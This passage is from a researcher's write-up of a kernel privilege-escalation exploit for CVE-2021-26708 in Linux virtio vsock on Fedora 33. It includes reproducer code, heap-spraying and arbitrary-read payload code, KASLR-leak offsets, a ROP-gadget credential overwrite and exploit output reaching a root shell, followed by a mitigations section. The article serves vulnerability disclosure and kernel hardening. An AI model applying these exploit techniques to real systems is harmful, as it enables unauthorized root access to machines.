Here vvs is a pointer to kernel memory that has been freed in virtio_transport_destruct(). The size of struct virtio_vsock_sock is 64 bytes; this object lives in the kmalloc-64 slab cache. The buf_alloc field has type u32 and resides at offset 40. VIRTIO_VSOCK_MAX_BUF_SIZE is 0xFFFFFFFFUL. The value *val is controlled by the attacker, and the four least significant bytes of it are written to the freed memory.
"Fuzzing miracle"
As I mentioned, syzkaller didn't manage to reproduce this crash, and I had to develop the reproducer manually. But why did the fuzzer fail? Looking at vsock_update_buffer_size() gave the answer:
if (val != vsk->buffer_size &&
transport && transport->notify_buffer_size)
transport->notify_buffer_size(vsk, &val);
vsk->buffer_size = val;
The notify_buffer_size() handler is called only if val differs from the current buffer_size. In other words, setsockopt() performing SO_VM_SOCKETS_BUFFER_SIZE should be called with different size parameters each time. I used this fun hack to hit the memory corruption in my first reproducer (source code):
struct timespec tp;
unsigned long size = 0;
clock_gettime(CLOCK_MONOTONIC, &tp);
size = tp.tv_nsec;
setsockopt(vsock, PF_VSOCK, SO_VM_SOCKETS_BUFFER_SIZE,
&size, sizeof(unsigned long));
Here, the size value is taken from the nanoseconds count returned by clock_gettime(), and it is likely to be different on each racing round. Upstream syzkaller without modifications doesn't do things like that. The values of syscall parameters are chosen when syzkaller generates the fuzzing input. They don't change when the fuzzer executes it on the target.
Anyway, I still don't completely understand how syzkaller managed to hit this crash ¯\_(ツ)_/¯ It looks like the fuzzer did some lucky multithreaded magic with SO_VM_SOCKETS_BUFFER_MAX_SIZE and SO_VM_SOCKETS_BUFFER_MIN_SIZE but then failed to reproduce it.
Idea! Maybe adding the ability to randomize some syscall arguments at runtime would allow syzkaller to spot more bugs like CVE-2021-26708. On the other hand, doing so could also make crash reproduction less stable.
Four bytes of power
This time I chose Fedora 33 Server as the exploitation target, with kernel version 5.10.11-200.fc33.x86_64. From the beginning, I was determined to bypass SMEP and SMAP.
To sum up, this race condition may cause write-after-free of a 4-byte controlled value to a 64-byte kernel object at offset 40. That's quite limited memory corruption. I had a hard time turning it into a real weapon. I'm going to describe the exploit based on its development timeline.

The photos come from artifacts in the collection of Russia's State Hermitage Museum. I love this wonderful museum!
As a first step, I started to work on stable heap spraying. The exploit should perform some userspace activity that makes the kernel allocate another 64-byte object at the location of the freed virtio_vsock_sock. That way, 4-byte write-after-free should corrupt the sprayed object (instead of unused free kernel memory).
I set up some quick experimental spraying with the add_key syscall. I called it several times right after the second connect() to the virtual socket, while a parallel thread finishes the vulnerable vsock_stream_setsockopt(). Tracing the kernel allocator with ftrace allowed confirming that the freed virtio_vsock_sock is overwritten. In other words, I saw that successful heap spraying was possible.
The next step in my exploitation strategy was to find a 64-byte kernel object that can provide a stronger exploit primitive when it has four corrupted bytes at offset 40. Huh… not so easy!
My first thought was to employ the iovec technique from the Bad Binder exploit by Maddie Stone and Jann Horn. The essence of it is to use a carefully corrupted iovec object for arbitrary read/write of kernel memory. However, I got a triple fail with this idea:
- 64-byte iovec is allocated on the kernel stack, not the heap.
- Four bytes at offset 40 overwrite
iovec.iov_len(notiovec.iov_base), so the original approach can't work. - This
iovecexploitation trick has been dead since Linux kernel version4.13. Awesome Al Viro killed it with commit 09fc68dc66f7597b back in June 2017:we have *NOT* done access_ok() recently enough; we rely upon the iovec array having passed sanity checks back when it had been created and not nothing having buggered it since. However, that's very much non-local, so we'd better recheck that.
After exhausting experiments with a handful of other kernel objects suitable for heap spraying, I found the msgsnd() syscall. It creates struct msg_msg in the kernelspace, see the pahole output:
struct msg_msg {
struct list_head m_list; /* 0 16 */
long int m_type; /* 16 8 */
size_t m_ts; /* 24 8 */
struct msg_msgseg * next; /* 32 8 */
void * security; /* 40 8 */
/* size: 48, cachelines: 1, members: 5 */
/* last cacheline: 48 bytes */
};
That is the message header, which is followed by message data. If struct msgbuf in the userspace has a 16-byte mtext, the corresponding msg_msg is created in the kmalloc-64 slab cache, just like struct virtio_vsock_sock. The 4-byte write-after-free can corrupt the void *security pointer at offset 40. Using the security field to break Linux security: irony itself!
The msg_msg.security field points to the kernel data allocated by lsm_msg_msg_alloc() and used by SELinux in the case of Fedora. It is freed by security_msg_msg_free() when msg_msg is received. Hence corrupting the first half of the security pointer (least significant bytes on little-endian x86_64) provides arbitrary free, which is a much stronger exploit primitive.

Kernel infoleak as a bonus
After achieving arbitrary free, I started to think about where to aim it—what could I free? Here I used the same trick as I did in the CVE-2019-18683 exploit. As I mentioned earlier, the second connect() to the virtual socket calls vsock_deassign_transport(), which sets vsk->transport to NULL. That makes the vulnerable vsock_stream_setsockopt() show a kernel warning when it calls virtio_transport_send_pkt_info() just after the memory corruption:
WARNING: CPU: 1 PID: 6739 at net/vmw_vsock/virtio_transport_common.c:34
...
CPU: 1 PID: 6739 Comm: racer Tainted: G W 5.10.11-200.fc33.x86_64 #1
Hardware name: QEMU Standard PC (Q35 + ICH9, 2009), BIOS 1.13.0-2.fc32 04/01/2014
RIP: 0010:virtio_transport_send_pkt_info+0x14d/0x180 [vmw_vsock_virtio_transport_common]
...
RSP: 0018:ffffc90000d07e10 EFLAGS: 00010246
RAX: 0000000000000000 RBX: ffff888103416ac0 RCX: ffff88811e845b80
RDX: 00000000ffffffff RSI: ffffc90000d07e58 RDI: ffff888103416ac0
RBP: 0000000000000000 R08: 00000000052008af R09: 0000000000000000
R10: 0000000000000126 R11: 0000000000000000 R12: 0000000000000008
R13: ffffc90000d07e58 R14: 0000000000000000 R15: ffff888103416ac0
FS: 00007f2f123d5640(0000) GS:ffff88817bd00000(0000) knlGS:0000000000000000
CS: 0010 DS: 0000 ES: 0000 CR0: 0000000080050033
CR2: 00007f81ffc2a000 CR3: 000000011db96004 CR4: 0000000000370ee0
Call Trace:
virtio_transport_notify_buffer_size+0x60/0x70 [vmw_vsock_virtio_transport_common]
vsock_update_buffer_size+0x5f/0x70 [vsock]
vsock_stream_setsockopt+0x128/0x270 [vsock]
...
A quick debugging session with gdb showed that the RCX register contains the kernel address of the freed virtio_vsock_sock and the RBX register contains the kernel address of vsock_sock. Excellent! On Fedora I can open and parse /dev/kmsg: if one more warning appears in the kernel log, then the exploit won one more race and it can extract the corresponding kernel addresses from the registers.

From arbitrary free to use-after-free
My exploitation plan was to use arbitrary free for use-after-free:
- Free an object at the kernel address leaked in the kernel warning.
- Perform heap spraying to overwrite that object with controlled data.
- Do privilege escalation using the corrupted object.
At first, I wanted to exploit arbitrary free against the vsock_sock address (from RBX), because this is a big structure that contains a lot of interesting things. But that didn't work, since it lives in a dedicated slab cache where I can't perform heap spraying. So I don't know whether use-after-free exploitation on vsock_sock is possible.
Another option is to free the address from RCX. I started to search for a 64-byte kernel object that is interesting for use-after-free (containing kernel pointers, for example). Moreover, the exploit in the userspace should somehow make the kernel put that object at the location of the freed virtio_vsock_sock. Searching for a kernel object to fit these requirements was an enormous pain! I even used the input corpus of my fuzzer and automated that search.
In parallel, I was learning the internals of System V message implementation, since I had already used msg_msg for heap spraying in this exploit. And then I got an insight on how to exploit use-after-free on msg_msg.
Achieving arbitrary read
The kernel implementation of a System V message has maximum size DATALEN_MSG, which is PAGE_SIZE minus sizeof(struct msg_msg)). If you send a bigger message, the remainder is saved in a list of message segments. The msg_msg structure has struct msg_msgseg *next, which points to the first segment, and size_t m_ts, which stores the whole size.
Cool! I can put the controlled values in msg_msg.m_ts and msg_msg.next when I overwrite the message after executing arbitrary free for it:

Note that I don't overwrite msg_msg.security, in order to avoid breaking SELinux permission checks. That is possible using the wonderful setxattr() & userfaultfd() heap spraying technique by Vitaly Nikolenko. Tip: I place the spraying payload at the border of the page faulting memory region so that copy_from_user() hangs just before overwriting msg_msg.security. See the code preparing the payload:
#define PAYLOAD_SZ 40
void adapt_xattr_vs_sysv_msg_spray(unsigned long kaddr)
{
struct msg_msg *msg_ptr;
xattr_addr = spray_data + PAGE_SIZE * 4 - PAYLOAD_SZ;
/* Don't touch the second part to avoid breaking page fault delivery */
memset(spray_data, 0xa5, PAGE_SIZE * 4);
printf("[+] adapt the msg_msg spraying payload:\n");
msg_ptr = (struct msg_msg *)xattr_addr;
msg_ptr->m_type = 0x1337;
msg_ptr->m_ts = ARB_READ_SZ;
msg_ptr->next = (struct msg_msgseg *)kaddr; /* set the segment ptr for arbitrary read */
printf("\tmsg_ptr %p\n\tm_type %lx at %p\n\tm_ts %zu at %p\n\tmsgseg next %p at %p\n",
msg_ptr,
msg_ptr->m_type, &(msg_ptr->m_type),
msg_ptr->m_ts, &(msg_ptr->m_ts),
msg_ptr->next, &(msg_ptr->next));
}
But how do we read the kernel data using this crafted msg_msg? Receiving this message requires manipulations with the System V message queue, which breaks the kernel because the msg_msg.m_list pointer is invalid (0xa5a5a5a5a5a5a5a5 in my case). My first idea was setting this pointer to the address of another good message, but that caused the kernel to hang because the message list traversal can't finish.
Reading the documentation for the msgrcv() syscall helped to find a better solution: I used msgrcv() with the MSG_COPY flag:
MSG_COPY (since Linux 3.8)
Nondestructively fetch a copy of the message at the ordinal position in the queue
specified by msgtyp (messages are considered to be numbered starting at 0).
This flag makes the kernel copy the message data to the userspace without removing it from the message queue. Nice! MSG_COPY is available if the kernel has CONFIG_CHECKPOINT_RESTORE=y, which is true for Fedora Server.

Arbitrary read: step-by-step procedure
Here is the step-by-step procedure that my exploit uses for arbitrary read of kernel memory:
- Make preparations:
- Count CPUs available for racing using
sched_getaffinity()andCPU_COUNT()(the exploit needs at least two). - Open
/dev/kmsgfor parsing. mmap()thespray_datamemory area and configureuserfaultfd()for the last part of it.- Start a separate
pthreadfor handlinguserfaultfd()events. - Start 127
pthreadsforsetxattr() & userfaultfd()heap spraying overmsg_msgand hang them on apthread_barrier.
- Count CPUs available for racing using
- Get the kernel address of a good
msg_msg:- Win the race on a virtual socket, as described earlier.
- Wait for 35 microseconds in a busy loop after the second
connect(). - Call
msgsnd()for a separate message queue; themsg_msgobject is placed at thevirtio_vsock_socklocation after the memory corruption. - Parse the kernel log and save the kernel address of this good
msg_msgfrom the kernel warning (RCXregister). - Also, save the kernel address of the
vsock_sockobject from theRBXregister.
- Execute arbitrary free against good
msg_msgusing a corruptedmsg_msg:- Use four bytes of the address of good
msg_msgforSO_VM_SOCKETS_BUFFER_SIZE; that value will be used for the memory corruption. - Win the race on a virtual socket.
- Call
msgsnd()right after the secondconnect(); themsg_msgis placed at thevirtio_vsock_socklocation and corrupted. - Now the
securitypointer of the corruptedmsg_msgstores the address of the goodmsg_msg(from step 2).
- If the memory corruption of
msg_msg.securityfrom thesetsockopt()thread happens duringmsgsnd()handling, then the SELinux permission check fails. - In that case,
msgsnd()returns-1and the corruptedmsg_msgis destroyed; freeingmsg_msg.securityfrees the goodmsg_msg.
- Use four bytes of the address of good
- Overwrite the good
msg_msgwith a controlled payload:- Right after a failed
msgsnd()the exploit callspthread_barrier_wait(), which wakes 127 sprayingpthreads. - These
pthreadsexecutesetxattr()with a payload that has been prepared withadapt_xattr_vs_sysv_msg_spray(vsock_kaddr), described earlier. - Now the good
msg_msgis overwritten with the controlled data and themsg_msg.nextpointer to the System V message segment stores the address of thevsock_sockobject.
- Right after a failed
- Read the contents of the
vsock_sockkernel object to the userspace by receiving a message from the message queue that stores the overwrittenmsg_msg:ret = msgrcv(msg_locations[0].msq_id, kmem, ARB_READ_SZ, 0, IPC_NOWAIT | MSG_COPY | MSG_NOERROR);
This part of the exploit is very reliable.
Sorting the loot
Now my "weapons" had given me some good loot: I got the contents of the vsock_sock kernel object. It took me some time to sort it out and find good attack targets for further exploit steps.

Here's what I found inside:
- Plenty of pointers to objects from dedicated slab caches, such as
PINGv6andsock_inode_cache. These are not interesting. struct mem_cgroup *sk_memcgpointer living invsock_sock.skat offset 664. Themem_cgroupstructure is allocated in thekmalloc-4kslab cache. Good!const struct cred *ownerpointer living invsock_sockat offset 840. It stores the address of the credentials that I want to overwrite for privilege escalation.void (*sk_write_space)(struct sock *)function pointer invsock_sock.skat offset 688. It is set to the address of thesock_def_write_space()kernel function. That can be used for calculating theKASLRoffset.
Here is how the exploit extracts these pointers from the memory dump:
#define MSG_MSG_SZ 48
#define DATALEN_MSG (PAGE_SIZE - MSG_MSG_SZ)
#define SK_MEMCG_OFFSET 664
#define SK_MEMCG_RD_LOCATION (DATALEN_MSG + SK_MEMCG_OFFSET)
#define OWNER_CRED_OFFSET 840
#define OWNER_CRED_RD_LOCATION (DATALEN_MSG + OWNER_CRED_OFFSET)
#define SK_WRITE_SPACE_OFFSET 688
#define SK_WRITE_SPACE_RD_LOCATION (DATALEN_MSG + SK_WRITE_SPACE_OFFSET)
/*
* From Linux kernel 5.10.11-200.fc33.x86_64:
* function pointer for calculating KASLR secret
*/
#define SOCK_DEF_WRITE_SPACE 0xffffffff819851b0lu
unsigned long sk_memcg = 0;
unsigned long owner_cred = 0;
unsigned long sock_def_write_space = 0;
unsigned long kaslr_offset = 0;
/* ... */
sk_memcg = kmem[SK_MEMCG_RD_LOCATION / sizeof(uint64_t)];
printf("[+] Found sk_memcg %lx (offset %ld in the leaked kmem)\n",
sk_memcg, SK_MEMCG_RD_LOCATION);
owner_cred = kmem[OWNER_CRED_RD_LOCATION / sizeof(uint64_t)];
printf("[+] Found owner cred %lx (offset %ld in the leaked kmem)\n",
owner_cred, OWNER_CRED_RD_LOCATION);
sock_def_write_space = kmem[SK_WRITE_SPACE_RD_LOCATION / sizeof(uint64_t)];
printf("[+] Found sock_def_write_space %lx (offset %ld in the leaked kmem)\n",
sock_def_write_space, SK_WRITE_SPACE_RD_LOCATION);
kaslr_offset = sock_def_write_space - SOCK_DEF_WRITE_SPACE;
printf("[+] Calculated kaslr offset: %lx\n", kaslr_offset);
The cred structure is allocated in the dedicated cred_jar slab cache. Even if I execute my arbitrary free against it, I can't overwrite it with the controlled data (or at least I don't know how to). That's too bad, since it would be the best solution.
So I focused on the mem_cgroup object. I tried to call kfree() for it, but the kernel panicked instantly. Looks like the kernel uses this object quite intensively, alas. But here I remembered my good old privilege escalation tricks.
Use-after-free on sk_buff
When I exploited CVE-2017-2636 in the Linux kernel back in 2017, I turned double free for a kmalloc-8192 object into use-after-free on sk_buff. I decided to repeat that trick.
A network-related buffer in the Linux kernel is represented by struct sk_buff. This object has skb_shared_info with destructor_arg, which can be used for control flow hijacking. The network data and skb_shared_info are placed in the same kernel memory block pointed to by sk_buff.head. Hence creating a 2800-byte network packet in the userspace will make skb_shared_info be allocated in the kmalloc-4k slab cache, where mem_cgroup objects live as well.
So I implemented the following procedure:
- Create one client socket and 32 server sockets using
socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP). - Prepare a 2800-byte buffer in the userspace and do
memset()with 0x42 for it. - Send this buffer from the client socket to each server socket using
sendto(). That createssk_buffobjects inkmalloc-4k. Do that on each available CPU usingsched_setaffinity()(this is important because slab caches are per-CPU). - Perform the arbitrary read procedure for
vsock_sock(described earlier). - Calculate the possible
sk_buffkernel address assk_memcgplus 4096 (the next element inkmalloc-4k). - Perform the arbitrary read procedure for this possible
sk_buffaddress. - If 0x4242424242424242lu is found at the location of network data, then the real
sk_buffis found, go to step 8. Otherwise, add 4096 to the possiblesk_buffaddress and go to step 6. - Start 32
pthreadsforsetxattr() & userfaultfd()heap spraying oversk_buffand hang them on apthread_barrier. - Perform arbitrary free against the
sk_buffkernel address. - Call
pthread_barrier_wait(), which wakes 32 sprayingpthreadsthat executesetxattr()overwritingskb_shared_info. - Receive the network messages using
recv()for the server sockets.
When the sk_buff object with overwritten skb_shared_info is received, the kernel executes the destructor_arg callback, which performs an arbitrary write of kernel memory and escalates user privileges. How? Keep reading!
I should note that this part, with use-after-free on sk_buff, is the exploit's main source of instability. It would be nice to find a better kernel object that can be allocated in kmalloc-* slab caches and exploited for turning use-after-free into arbitrary read/write of kernel memory.
Arbitrary write with skb_shared_info
Let's look at the code that prepares the payload for overwriting the sk_buff object:
#define SKB_SIZE 4096
#define SKB_SHINFO_OFFSET 3776
#define MY_UINFO_OFFSET 256
#define SKBTX_DEV_ZEROCOPY (1 << 3)
void prepare_xattr_vs_skb_spray(void)
{
struct skb_shared_info *info = NULL;
xattr_addr = spray_data + PAGE_SIZE * 4 - SKB_SIZE + 4;
/* Don't touch the second part to avoid breaking page fault delivery */
memset(spray_data, 0x0, PAGE_SIZE * 4);
info = (struct skb_shared_info *)(xattr_addr + SKB_SHINFO_OFFSET);
info->tx_flags = SKBTX_DEV_ZEROCOPY;
info->destructor_arg = uaf_write_value + MY_UINFO_OFFSET;
uinfo_p = (struct ubuf_info *)(xattr_addr + MY_UINFO_OFFSET);
The skb_shared_info structure resides in the sprayed data exactly at the offset SKB_SHINFO_OFFSET, which is 3776 bytes. The skb_shared_info.destructor_arg pointer stores the address of struct ubuf_info. I create a fake ubuf_info at MY_UINFO_OFFSET in the network buffer itself. This is possible since the kernel address of the attacked sk_buff is known. Here is the payload layout:

Now about the destructor_arg callback:
/*
* A single ROP gadget for arbitrary write:
* mov rdx, qword ptr [rdi + 8] ; mov qword ptr [rdx + rcx*8], rsi ; ret
* Here rdi stores uinfo_p address, rcx is 0, rsi is 1
*/
uinfo_p->callback = ARBITRARY_WRITE_GADGET + kaslr_offset;
uinfo_p->desc = owner_cred + CRED_EUID_EGID_OFFSET; /* value for "qword ptr [rdi + 8]" */
uinfo_p->desc = uinfo_p->desc - 1; /* rsi value 1 should not get into euid */
I invented a very strange arbitrary write primitive that you can see here. I couldn't find a stack pivoting gadget in vmlinuz-5.10.11-200.fc33.x86_64 that would work with my constraints… so I performed arbitrary write in one shot :)

The callback function pointer stores the address of a single ROP gadget. The RDI register stores the first argument of the callback function, which is the address of ubuf_info itself. So RDI + 8 points to ubuf_info.desc. The gadget moves ubuf_info.desc to RDX. Now RDX contains the address of the effective user ID and group ID, minus one byte. That byte is important: when the gadget writes qword with 1 from RSI to the memory pointed to by RDX, the effective uid and gid are overwritten by zeros.
Then the same procedure is repeated for uid and gid. Privileges are escalated to root. Game over.
Exploit output that displays the whole procedure:
[a13x@localhost ~]$ ./vsock_pwn
=================================================
==== CVE-2021-26708 PoC exploit by a13xp0p0v ====
=================================================
[+] begin as: uid=1000, euid=1000
[+] we have 2 CPUs for racing
[+] getting ready...
[+] remove old files for ftok()
[+] spray_data at 0x7f0d9111d000
[+] userfaultfd #1 is configured: start 0x7f0d91121000, len 0x1000
[+] fault_handler for uffd 38 is ready
[+] stage I: collect good msg_msg locations
[+] go racing, show wins:
save msg_msg ffff9125c25a4d00 in msq 11 in slot 0
save msg_msg ffff9125c25a4640 in msq 12 in slot 1
save msg_msg ffff9125c25a4780 in msq 22 in slot 2
save msg_msg ffff9125c3668a40 in msq 78 in slot 3
[+] stage II: arbitrary free msg_msg using corrupted msg_msg
kaddr for arb free: ffff9125c25a4d00
kaddr for arb read: ffff9125c2035300
[+] adapt the msg_msg spraying payload:
msg_ptr 0x7f0d91120fd8
m_type 1337 at 0x7f0d91120fe8
m_ts 6096 at 0x7f0d91120ff0
msgseg next 0xffff9125c2035300 at 0x7f0d91120ff8
[+] go racing, show wins:
[+] stage III: arbitrary read vsock via good overwritten msg_msg (msq 11)
[+] msgrcv returned 6096 bytes
[+] Found sk_memcg ffff9125c42f9000 (offset 4712 in the leaked kmem)
[+] Found owner cred ffff9125c3fd6e40 (offset 4888 in the leaked kmem)
[+] Found sock_def_write_space ffffffffab9851b0 (offset 4736 in the leaked kmem)
[+] Calculated kaslr offset: 2a000000
[+] stage IV: search sprayed skb near sk_memcg...
[+] checking possible skb location: ffff9125c42fa000
[+] stage IV part I: repeat arbitrary free msg_msg using corrupted msg_msg
kaddr for arb free: ffff9125c25a4640
kaddr for arb read: ffff9125c42fa030
[+] adapt the msg_msg spraying payload:
msg_ptr 0x7f0d91120fd8
m_type 1337 at 0x7f0d91120fe8
m_ts 6096 at 0x7f0d91120ff0
msgseg next 0xffff9125c42fa030 at 0x7f0d91120ff8
[+] go racing, show wins: 0 0 20 15 42 11
[+] stage IV part II: arbitrary read skb via good overwritten msg_msg (msq 12)
[+] msgrcv returned 6096 bytes
[+] found a real skb
[+] stage V: try to do UAF on skb at ffff9125c42fa000
[+] skb payload:
start at 0x7f0d91120004
skb_shared_info at 0x7f0d91120ec4
tx_flags 0x8
destructor_arg 0xffff9125c42fa100
callback 0xffffffffab64f6d4
desc 0xffff9125c3fd6e53
[+] go racing, show wins: 15
[+] stage VI: repeat UAF on skb at ffff9125c42fa000
[+] go racing, show wins: 0 12 13 15 3 12 4 16 17 18 9 47 5 12 13 9 13 19 9 10 13 15 12 13 15 17 30
[+] finish as: uid=0, euid=0
[+] starting the root shell...
uid=0(root) gid=0(root) groups=0(root),1000(a13x) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
Possible exploit mitigations
Several technologies could prevent exploitation of CVE-2021-26708 or at least make it harder.
-
Exploiting this vulnerability is impossible with the Linux kernel heap quarantine, since the memory corruption happens very shortly after the race condition. Read about my
SLAB_QUARANTINEprototype in a separate article. -
MODHARDENfrom the grsecurity patch prevents kernel module autoloading by unprivileged users. -
Setting
/proc/sys/vm/unprivileged_userfaultfdto0would block the described method of keeping the payload in the kernelspace. That toggle restrictsuserfaultfd()to only privileged users (with theSYS_CAP_PTRACEcapability). -
Setting the
kernel.dmesg_restrictsysctl to1would block infoleak via the kernel log. This sysctl restricts the ability of unprivileged users to read the kernel syslog viadmesg. -
Control Flow Integrity could prevent calling my ROP gadget. You can see these technologies on the Linux Kernel Defence Map that I maintain.
-
Hopefully, future versions of the Linux kernel will have support for the ARM Memory Tagging Extension (MTE) to mitigate use-after-free on ARM.
-
I have heard rumors of a grsecurity Wunderwaffe called
AUTOSLAB. We don't know much about it. Presumably, it makes Linux allocate kernel objects in separate slab caches depending on the object type. That could ruin the heap spraying technique that I use heavily in this exploit. -
Kees Cook noted that setting sysctl
panic_on_warnto 1 would disturb the attack. Yes, that turns possible privilege escalation into denial-of-service. For the record, I do NOT recommend enablingpanic_on_warnorCONFIG_PANIC_ON_OOPSon production systems because that enables easy denial-of-service attacks (kernel warning/oops is not a rare situation). For more details, see the documentation of my kconfig-hardened-check project.
Closing words
Investigating, fixing CVE-2021-26708, and developing the PoC exploit was an interesting and exhausting journey.
I managed to turn a race condition with very limited memory corruption into arbitrary read/write of kernel memory and privilege escalation on Fedora 33 Server for x86_64, bypassing SMEP and SMAP. During this research, I've created several new vulnerability exploitation tricks for the Linux kernel.

I believe writing this article is important for the Linux kernel community as a way to come up with new ideas for improving kernel security. I hope you have enjoyed reading it!
And, of course, I thank Positive Technologies for giving me the opportunity to work on this research.